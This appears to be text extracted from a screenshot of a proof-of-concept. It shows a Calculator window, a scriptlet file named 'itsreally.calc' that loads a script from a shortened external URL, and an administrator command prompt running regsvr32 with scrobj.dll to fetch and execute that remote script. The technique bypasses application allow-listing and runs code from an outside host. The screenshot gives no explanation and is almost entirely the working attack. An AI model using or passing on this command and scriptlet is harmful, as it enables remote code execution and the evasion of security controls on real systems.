 Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
itsreally.calc
1 <scriptlet>
2 <registration progid="☺">
3 <script src="https://goo.gl/fxtJVt"></script>
4 </registration>
5 </scriptlet>
Administrator: Command Prompt
c:\>regsvr32 /s /u /n /i:itsreally.calc scrobj.dll
c:\>_